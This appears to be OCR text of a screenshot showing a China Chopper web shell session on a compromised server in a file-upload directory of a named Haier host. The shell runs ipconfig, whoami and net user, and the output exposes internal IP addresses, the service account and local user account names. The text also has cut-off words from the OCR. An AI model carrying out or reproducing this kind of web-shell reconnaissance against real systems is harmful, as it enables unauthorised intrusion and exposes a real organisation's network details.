 中国菜刀@20100928 http://itpx.haier.com/upfile/sh... http://itpx.haier.com/upfile/sh... +
:\itpx\upfile\> ipconfig
indows IP Configuration
thernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.38.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
thernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
thernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.128.3.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.128.3.254
:\itpx\UPFILE\> whoami
nt authority\network service
:\itpx\UPFILE\> net user
\\HR101283130 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
hradmsvrdms IUSR_HR101283130 IWAM_HR101283130
SUPPORT_388945a0
命令成功完成。